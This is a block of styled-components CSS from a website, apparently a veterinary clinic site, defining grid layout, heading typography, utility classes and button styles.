.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#484141));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-rich-text--color-anchor,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + calc(2px * 2) + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
h5{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#2B2B2B);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,17px);line-height:var(--sc-line-height-p_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.iOMHcu{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.iOMHcu:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.iOMHcu:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwRKd{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.jEwRKd:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gVamII{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,transparent);border-radius:var(--sc-button--border-radius-primary,8px);border-width:2px;border-color:var(--sc-button--border-color-primary,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-primary,#423F40);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gVamII{padding:15px 30px;}}/*!sc*/
.gVamII:hover{border-color:var(--sc-button--border-color-primary-hover,#2B2B2B);color:var(--sc-button--color-link-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-primary-hover,#2B2B2B);}/*!sc*/
.gVamII:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#FFFFFF);}/*!sc*/
.gVamII:after{content:'';}/*!sc*/
.gVamII.arrow:after{content:'';}/*!sc*/
.gVamII:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
